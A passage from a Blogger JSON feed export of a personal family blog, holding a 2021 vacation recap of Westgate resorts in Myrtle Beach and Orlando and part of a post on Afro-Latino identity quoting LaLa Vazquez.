stuff."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"131"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-1974143956216341457"},"published":{"$t":"2021-06-23T08:57:00.002-07:00"},"updated":{"$t":"2021-07-06T17:25:08.190-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"}],"title":{"type":"text","$t":"Summer vacation 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghKME9GMj9PVUOxFl9myFbSOA6CmM4W7D1YoIi8rSlYOSr8Al9Rl0HgNYTNxBCIZ4vWjgYw7Ng13C2Yq_udp4VumDJwWPtiJ2XqiidU8a2H8khSTQEr-Y3SZqaCMlq1tDGEOi2P9O1eXWq\/s1600\/1624463863495635-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghKME9GMj9PVUOxFl9myFbSOA6CmM4W7D1YoIi8rSlYOSr8Al9Rl0HgNYTNxBCIZ4vWjgYw7Ng13C2Yq_udp4VumDJwWPtiJ2XqiidU8a2H8khSTQEr-Y3SZqaCMlq1tDGEOi2P9O1eXWq\/s1600\/1624463863495635-0.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EIt just keeps getting better and better! As the children get older every year we are able to do more and more during our vacations! I'm going to give you a little recap of our\u0026nbsp; family vacation this year. After the world opened back up and all of the masks mandates were dropped we definitely needed this time to getaway and enjoy family time. Westgate resorts definitely made that possible this year! We hit the road on a Sunday night heading to Myrtle Beach South Carolina, which is a little over 600 miles away from my home\u0026nbsp; just south of Columbus. It's about a 10 1\/2 hour drive. Traveling with 5 children and a puppy it took us about an hour longer.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEven though Check in is at 4:00pm\u0026nbsp; when we arrived earlier the front desk was really cool and let us know it was really busy so there might not be early check in's available and that we can have temporary keys to access the amenities. That was wonderful for us after being on the road, to be able to sit pool side and have refreshments from the bar and shops that are on site made it so convenient while waiting for check in.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOnece 4:00 hit we were texted by the front desk letting us know that our keys were ready. When we got to the room on the 17th floor we were so pleased! The view was absolutely amazing. As owners we are always accommodated with an ocean view. Even though we are owners at the Westgate vacation villas at the beautiful Orlando location our ownership benefits travel with us to all Westgate resort locations. The pool, arcade, and ice cream at the Starbucks\/Joe's market window was everything! We visited local shops and restaurants and laid out on the beach every day. We saw all kinds of creatures wash up on the beach.\u0026nbsp; The boardwalk was also cool we didn't go fish but it was fun seeing what some of the fishermen pulled up out of the water.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Our puppy was only allowed on the beach during certain hours but our morning beach walks with her was more than enough for her she's scared of the ocean. I guess it reminds her of baths and she hates baths lol.\u0026nbsp; She has an all black coat so after noon it is just too hot for her so she enjoyed chilling in the cool 2 bedroom apt. while we had fun in the sun. Also a heads up for families traveling with fur babies there is a 100.00 pet fee that you will get back as long as your pet doesn't mess anything up during your stay.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMyrtle Beach was a whole vibe and the energy was off the hook. We will definitely be back. On our last day we saw the man who created it all Mr. Bob Signal. I was shocked but I spoke. I said good morning Sir. He said good morning! Sunday funday!! I looked at my 3 girls We laughed because it was Friday. But when you have that much money it can be what ever day you want it to be. Lol I just want to say thanks Mr. Seigal for creating such a wonderful place for my family and I to travel to and spend our weeks at every year.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Check out is at 10:00am after dropping off our key cards in a drop box in the front of the main entrance we hit the road headed to Orlando. We got there that\u0026nbsp; night ready to relax and enjoy our week.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFrom Myrtle Beach South Carolina to Orlando Florida took us about 9 hours and pulling up to the gates seeing the beautiful palm trees and hearing the door man say welcome home is always it for me! I love coming home to our Westgate vacation villa! Even though there was a lot of renovations being done to the buildings I know that it's just going to be even more amazing next year.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Check in is at 4:00 if you make it in early it's always cool to relax and have dinner @ Drafts. Walk around\/ get to know the resort. It's a huge property so if you can't walk it there's a little train that stops and picks people up that you can take around the resort. Chilling by the swan boats or\u0026nbsp; relax and catch the 9:00pm movie at the theater located in the main building. You can't go wrong with whatever you decide to do.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;If your an early riser like me you can hit the gym or go for an early morning stroll.\u0026nbsp; I like to get up and walk the dog all around the resort before it starts to get busy and hot. All pools open at 8:00 am but the water park opens at 10:00am.\u0026nbsp; The resort activities start around 9:00am. During check in you'll get a daily activities page that list everything. Some activities are free and others are around 5.00 and theirs something cool to do for everybody! We also like to hit the grocery store on site or go across the street to Walmart to get some things so we aren't eating out for every meal. That's much more convenient and economical. Drafts also has a breakfast buffet that is cool to check out and as owners you get a 20% discount on all meals!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf your children are like my children all they care about is pool time.\u0026nbsp; With 14 pools on site there's so many to choose from.\u0026nbsp; All pools have a bar with all kinds of goodies. All pool locations\u0026nbsp; have\u0026nbsp; kiddie pools as well as a hot spa tubs.\u0026nbsp; Enjoy the pools till 10:00 pm so if your not an early riser you can definitely enjoy an evening swim.\u0026nbsp; I\u0026nbsp; personally love the lazy river at the water park. Shipwreck island isn't only an amazing water park but it has great food and drinks as well.\u0026nbsp; Did I mention the food..lol there's a new Italian restaurant and a few new restaurants coming soon.\u0026nbsp; So you can literally enjoy the whole day at the water park without leaving for food.\u0026nbsp; Actually You literally don't have to leave the resort for anything. I like to think of it as an all inclusive stay!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you do decide to venture out to explore the area there's a ton of local shops, outlet stores, ethnic food of all kinds from Asian cuisine, Caribbean food, and your favorite fast food chains.\u0026nbsp; The food choices are endless. Being of west Indian decent I love to check out the West Indian spots. We also like pizza so Cici's pizza is always a go to spot for us.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMy family is big and my children are from ages 18 to 8 years old.\u0026nbsp; \u0026nbsp;Another favorite for us is Old Town.\u0026nbsp; Old Town has a lot of great shops, shows, fair rides and\u0026nbsp; good food as well.\u0026nbsp; If you like fair food like.. funnel cake, corn dogs, fries, deep fried Oreos ...ect you'll really enjoy yourself at old town. We even found a great sushi place called Mr. Sushi that we go to every year when we come down. We love the Boba tea selection.\u0026nbsp; There's other cool things to do to, like renting a Polaris slingshot for the day, go cart rides, check out a magic show, or take old school pictures with full costume and props. The fun don't stop!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf your a big foodie like my son. Right across the street from Old Town there's a cool area that has a wonderful Latin American food truck court. With food from Brazil, Puerto Rico, \u0026amp; Dominican Republic. It's a great spot to grab some Spanish Caribbean\u0026nbsp; street food and check out the flea market, arcade,\u0026nbsp; and machine gun America! Lol yes you can go in and shoot real live rounds with packages starting at around 25.00 for 1 round up to 125.00 for bigger packages with a lot more rounds. And even the kids can shoot so no one is left out. Most of the stuff over here opens up at 12:00 around lunch time. It's definitely worth checking out.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you like to Go Green like my husband you would definitely love checking out the parks and lakes in the area.\u0026nbsp; We checked out Kissimmee lake park and it was so nice. We even got to see some gators swimming around. We happened upon a cute little park that was tucked away called Shingles park. Where you can go canoeing, kayaking, and there was also a bike trail.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWe visited Black Hammock located at overlook park where we made online reservation for a guided Air boat tour of the park. It was cool we got to see lots of the native wild life, vegetation, and... Gators!! We mostly came for the gators. It was cool at the end we even got to meet Mr. Wiggles. He's a baby gator that works there. He was so sweet and posed for pictures with us. The children was sold and definitely wanted to bring home a pet gator but I just ignored them and they slowly went away lol. That's my super power as a mom of 5 I learned to adapt to my environment kinda like Mr. Wiggles lol. There was also a few birds that were rescued as well as some bigger\u0026nbsp; gators that was kept at the front of the facility. Just for 1.00 you could feed them all.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIt was hot and the water levels were low so we didn't get to see as much gators out but we did see some and we had a good time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWe spent most of our days on the resort enjoying all of the fun things to do there. We spent hours at the arcade\/game room. We was walking around there like we was at Vegas! Lol we won some cool prizes as well with all of our points that we racked up.\u0026nbsp; We enjoyed ice cream at the ice cream shop and found a good local ice cream shop off of the main strip on Erlow. Just look for the big yellow chair!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFV2lA_3q4LR7FzRaHk2i5fhxLnRiBKBvYlePbyY5mwP7CYC1aZToiNmxbjuE1Ygv4K2rgmpYxGwk5CY92ekrjV_LS6Rg4oxygC0e0OYh6zDVXBoLO5NaiwFpf3LAAFfiO5oNoy0jDpkBr\/s1600\/1623810712650598-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFV2lA_3q4LR7FzRaHk2i5fhxLnRiBKBvYlePbyY5mwP7CYC1aZToiNmxbjuE1Ygv4K2rgmpYxGwk5CY92ekrjV_LS6Rg4oxygC0e0OYh6zDVXBoLO5NaiwFpf3LAAFfiO5oNoy0jDpkBr\/s1600\/1623810712650598-0.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnYXOMKLW3JaXfnaWT-YpjsyHzHc5emEv-RbUAGfReFwoPisr03tuS3w2fPDS76HXLpg-vKsGjx44ghlkX6eqDDjJf_wIIPlexmPV4N17fbQj2CcKDhcTgiYkqiOrpDNzZoynb01V_zuEn\/s1600\/1623810710722639-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnYXOMKLW3JaXfnaWT-YpjsyHzHc5emEv-RbUAGfReFwoPisr03tuS3w2fPDS76HXLpg-vKsGjx44ghlkX6eqDDjJf_wIIPlexmPV4N17fbQj2CcKDhcTgiYkqiOrpDNzZoynb01V_zuEn\/s1600\/1623810710722639-1.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsfBKkNVGSuobNNeKCFam7Tcwv6u9jpFYjU2MY_6TcwkWLPRrD-brld-m0Xc_eidiLTfEWYXLYirD4Hg0E624pAErneC8VgiUlJhHPng03D1O548UM2512iUrIrP1Q6rbRJytiPs48FxoB\/s1600\/1623810708259342-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsfBKkNVGSuobNNeKCFam7Tcwv6u9jpFYjU2MY_6TcwkWLPRrD-brld-m0Xc_eidiLTfEWYXLYirD4Hg0E624pAErneC8VgiUlJhHPng03D1O548UM2512iUrIrP1Q6rbRJytiPs48FxoB\/s1600\/1623810708259342-2.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgycNyvJpCCGUzLtM5B8XB4czZBsLeEfgQjghLotW6Ai-w5dJUwa96k29_2ChY0POynSZwK1jXt7uVb5YXheFPdx9lmtk0_NmtovEvygvW4eLnmTFLDuCFkH0gXXcei5x4oqTdj0HBF-Ipb\/s1600\/1623810705314105-3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgycNyvJpCCGUzLtM5B8XB4czZBsLeEfgQjghLotW6Ai-w5dJUwa96k29_2ChY0POynSZwK1jXt7uVb5YXheFPdx9lmtk0_NmtovEvygvW4eLnmTFLDuCFkH0gXXcei5x4oqTdj0HBF-Ipb\/s1600\/1623810705314105-3.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCSPV5rzAuSZ2FzP_SukBFZxCkPn6NhTtGgmt-LOiy6dthSbQE467ioNmPYETSWdIRPLQsPgbXlibTDkxDrADtfgH1bAEFM7TMAjnXptvrxK7fOz0sgKfbgbn3ZjxN0LJTdLgHqH3F49Yl\/s1600\/1623810702554571-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCSPV5rzAuSZ2FzP_SukBFZxCkPn6NhTtGgmt-LOiy6dthSbQE467ioNmPYETSWdIRPLQsPgbXlibTDkxDrADtfgH1bAEFM7TMAjnXptvrxK7fOz0sgKfbgbn3ZjxN0LJTdLgHqH3F49Yl\/s1600\/1623810702554571-4.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi16NGPqsNc_7BA0zs_BVpm-TfT4wyPhDgT3qt6t-63XLUPMqukHWRVSTrKDaeHqKbvA8FHayicub-kORrDV-jNS9yR6NBeIhwoJ7NYNwQhFKbP1qeDpw6bNcXJ5RBI7V33CYAaKe3v2X85\/s1600\/1623810700150811-5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi16NGPqsNc_7BA0zs_BVpm-TfT4wyPhDgT3qt6t-63XLUPMqukHWRVSTrKDaeHqKbvA8FHayicub-kORrDV-jNS9yR6NBeIhwoJ7NYNwQhFKbP1qeDpw6bNcXJ5RBI7V33CYAaKe3v2X85\/s1600\/1623810700150811-5.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwSZZWeLepEAAV7kVVrC2z_6wYHqhHK8gOFi9d44MMRkqo7ggCE-xCl8CYxpILe8DpuM8_Pd5ufeKEPBaGdfEncywDQcmXXajZzNB8CYAiqLULua-ENiFkPgAYeXmiy52lDTBZiUtBmtpQ\/s1600\/1623810696993569-6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwSZZWeLepEAAV7kVVrC2z_6wYHqhHK8gOFi9d44MMRkqo7ggCE-xCl8CYxpILe8DpuM8_Pd5ufeKEPBaGdfEncywDQcmXXajZzNB8CYAiqLULua-ENiFkPgAYeXmiy52lDTBZiUtBmtpQ\/s1600\/1623810696993569-6.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/1974143956216341457\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2021\/06\/summer-vacation-2021.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/1974143956216341457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/1974143956216341457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2021\/06\/summer-vacation-2021.html","title":"Summer vacation 2021"}],"author":[{"name":{"$t":"SDEL Products"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00985475832658520027"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghKME9GMj9PVUOxFl9myFbSOA6CmM4W7D1YoIi8rSlYOSr8Al9Rl0HgNYTNxBCIZ4vWjgYw7Ng13C2Yq_udp4VumDJwWPtiJ2XqiidU8a2H8khSTQEr-Y3SZqaCMlq1tDGEOi2P9O1eXWq\/s72-c\/1624463863495635-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-4087340768724559844"},"published":{"$t":"2020-12-01T22:38:00.000-08:00"},"updated":{"$t":"2020-01-01T09:11:43.514-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"real shit"}],"title":{"type":"text","$t":"LaLaVazquez | You Can Be Puerto Rican And Black Too!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkxgSsidWcq9qrFp0tMrqFcL2JgFfACxh_YyB_mRw1RD3zkEoJi9lF-uYGjVxFAEbFnMKCcs4IJTGeIFInjq8m4jKpkMZIizFaaADj1CNv8h5xs-rmVRfVa2RDng2CmOxS0nnr_WK2jk\/s1600\/kiyan_anthony_lala_vazquez_latina_kids_0304_400.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkxgSsidWcq9qrFp0tMrqFcL2JgFfACxh_YyB_mRw1RD3zkEoJi9lF-uYGjVxFAEbFnMKCcs4IJTGeIFInjq8m4jKpkMZIizFaaADj1CNv8h5xs-rmVRfVa2RDng2CmOxS0nnr_WK2jk\/s1600\/kiyan_anthony_lala_vazquez_latina_kids_0304_400.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nInteresting article, I can relate, being Puerto Rican and Haitian.\u0026nbsp; My skin is light complexioned but not all the Puerto Ricans in my family look the same.\u0026nbsp; Some look mixed and some do not look mixed at all.\u0026nbsp; That's just in my family so you can image what the entire island would be like.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGWIUCig8hKYIPJgn_ft8g94QBkrmnP8r5F8-f45Pe7XcFkjiqk2lBvtpYsdkpAxrJJdVKEgTU7LSr1MWCEipSIKUv_REk6pX8UgyzqbEe2jy0NP9qXLVIHgMjCmZA6UKl6TlVnUrt-pY\/s1600\/trinidad_poster.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGWIUCig8hKYIPJgn_ft8g94QBkrmnP8r5F8-f45Pe7XcFkjiqk2lBvtpYsdkpAxrJJdVKEgTU7LSr1MWCEipSIKUv_REk6pX8UgyzqbEe2jy0NP9qXLVIHgMjCmZA6UKl6TlVnUrt-pY\/s1600\/trinidad_poster.jpg\" width=\"154\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgx8xfHYbUvyoVvOivgCNPGMADC2AazHOSkcPVBKRxvHbmwNCCU2azdAh0p_n1zGuzN8lyUA_JSJ8IBLx-knSnHcql3FABTF4wnkoC63CSShT0gJMwHS9yKHx6tHf9k-muVHPN9rVuSI\/s1600\/clemente.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgx8xfHYbUvyoVvOivgCNPGMADC2AazHOSkcPVBKRxvHbmwNCCU2azdAh0p_n1zGuzN8lyUA_JSJ8IBLx-knSnHcql3FABTF4wnkoC63CSShT0gJMwHS9yKHx6tHf9k-muVHPN9rVuSI\/s1600\/clemente.jpg\" width=\"170\" \/\u003E\u003C\/a\u003EPsst... this post is for everyone, including Latinas.\u0026nbsp; For some reason a lot of us don't seem to realize that Latino is not a race, it is more like a cultural category.\u0026nbsp; I remember when I was at the Puerto Rican Day Parade in NYC and I overheard this misguided Latina telling another dark skinned Latina that she had no business being at the parade because she was black and not Puerto Rican.\u0026nbsp; That was a sad day for Puerto Ricans everywhere.\u0026nbsp; I was disgusted. Doesn't she know her own history?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj13ZEcspXryINnarJYu25rMX-OKMeIeVAHXp0lLZmm6N2D4AQDh9gTJ_1wZbJX9Q9VuZfgsGLwdCV48i1E7o67jdwhu6MjUcOmYvmVlc6rvKK4GtbwM24tzemJkxjacXWptZf3U5dg_YE\/s1600\/sakkara.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj13ZEcspXryINnarJYu25rMX-OKMeIeVAHXp0lLZmm6N2D4AQDh9gTJ_1wZbJX9Q9VuZfgsGLwdCV48i1E7o67jdwhu6MjUcOmYvmVlc6rvKK4GtbwM24tzemJkxjacXWptZf3U5dg_YE\/s1600\/sakkara.jpg\" width=\"150\" \/\u003E\u003C\/a\u003EEver heard of Roberto Clemente?\u0026nbsp; My daughter did a report on him in school, yay.\u0026nbsp; How about Feliz Trinidad?\u0026nbsp; There are many more examples.\u0026nbsp; And just because someone isn't dark skinned doesn't mean they aren't an Afro-Latino.\u0026nbsp; Seriously, looks wise African Americans and Latinos have a lot in common.\u0026nbsp; Look at LaLa and me for example.\u0026nbsp; Who's to say that we aren't African Americans?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's funny because here in America lots of people do not realize that there are black Latinos.\u0026nbsp; With all the Afro-Latino baseball players you would think people would have some kind of clue.\u0026nbsp; So people shouldn't act like it's weird to meet an Afro-Latino.\u0026nbsp; I just got through living in a country (Brazil) where the majority of the people were black.\u0026nbsp; Matter of fact, if you are black they are more likely to assume that you are a native of the country.\u0026nbsp; Puerto Rican, Cuba, and the Domincan Republic\/Haiti have lots of people who look just like African Americans here in the USA.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI think this is important.\u0026nbsp; Especially for Afro-Latino families.\u0026nbsp; Don't dance around the race issue.\u0026nbsp; School your children and raise them to be proud of who they are.\u0026nbsp; Let them know there are millions of people who look like them all the way from the Caribbean to the tip of Argentina.\u0026nbsp; The secret is out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLaLa Vazquez wrote a personal note addressing all the drama that tends to ensue when people discuss her (and other Boricuas' for that matter) racial background.\u0026nbsp; She says that while both of her parents are Puerto Rican, that makes her Puerto Rican.\u0026nbsp; But she also says that doesn't mean she's not \"black\" as well.\u0026nbsp; LaLa explains that black and Puerto Rican are not always mutually exclusive...and she schools people on her Latina heritage and what she teaches her son Kiyan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdDNqPEALKbDdaEPH-P-lu35Z-5d52XgyVmQfhTF5fUIhryeUT2Bg-PyrWfL4IVlscD8dJOY26Gw4dBrklzPqyHDOi3r6zln8VwUXPuMT5y_6Y5W2fdv-weekjO898yVP_0lymLvSb14\/s1600\/carmelolala.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdDNqPEALKbDdaEPH-P-lu35Z-5d52XgyVmQfhTF5fUIhryeUT2Bg-PyrWfL4IVlscD8dJOY26Gw4dBrklzPqyHDOi3r6zln8VwUXPuMT5y_6Y5W2fdv-weekjO898yVP_0lymLvSb14\/s1600\/carmelolala.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECarmelo Anthony is half Puerto Rican as well.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u0026nbsp; \u003Cbr \/\u003E\nHer words when you read the rest...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; A lot of people don't realize that I'm Latina, which is fine. One thing about being Latina is that there isn't one look that comes with the territory. I don't expect people to know my cultural background just by glancing at me. I do, however, expect that when I tell people my family is from Puerto Rico, that I will be believed and not accused of trying to be something that I'm not.\u003C\/blockquote\u003E\n\u003Cblockquote\u003E\n\u003Cbr \/\u003E\nIt usually goes something like this: a person having a conversation with me discovers one way or another that I'm Puerto Rican and fluent in Spanish. That person then expresses their shock over these realizations for any number of 